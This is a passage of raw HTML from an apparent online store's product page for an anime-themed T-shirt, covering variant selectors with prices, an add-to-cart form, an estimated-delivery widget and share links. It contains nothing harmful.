                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
		              <p style="font-size:13px;color:limegreen;"><b>You Save: 15% Hurry! Sale Ends Sunday</b></p>                
              	<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696d26019f30a">Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama quantity</label>
		<input
			type="number"
			id="quantity_696d26019f30a"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="3754" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:3754,&quot;item_id&quot;:3754,&quot;item_name&quot;:&quot;Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama&quot;,&quot;sku&quot;:&quot;197619&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:3754,&quot;item_brand&quot;:&quot;Kurama&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 18</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 21-Jan 24</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 25-Jan 28</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 25-Jan 28!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">197619</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/anime/" rel="tag">Anime</a>, <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/t-shirt-black/" rel="tag">T-Shirt Black</a></span>
	<span class="tagged_as">Tags: <a href="https://teeruto.com/product-tag/kurama/" rel="tag">Kurama</a>, <a href="https://teeruto.com/product-tag/naruto/" rel="tag">Naruto</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Naturo%2022%20Years%20T-Shirt%201999-2021%20Thank%20You%20Kurama - https://teeruto.com/product/naturo-22-years-tshirt-19992021-thank-you-kurama/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/naturo-22-years-tshirt-19992021-thank-you-kurama/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/naturo-22-years-tshirt-19992021-thank-you-kurama/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/naturo-22-years-tshirt-19992021-thank-you-kurama/&amp;media=https://teeruto.com/wp-content/uploads/2021/10/naturo-22-years-tshirt-19992021-thank-you-kurama-ucmii22259.jpg&amp;description=Naturo%2022%20Years%20T-Shirt%201999-2021%20Thank%20You%20Kurama" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/naturo-22-years-tshirt-19992021-thank-you-kurama/&title=Naturo%2022%20Years%20T-Shirt%201999-2021%20Thank%20You%20Kurama" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/naturo-22-years-tshirt-19992021-thank-you-kurama/" target="_blank" class="icon primary button round tooltip tumblr" 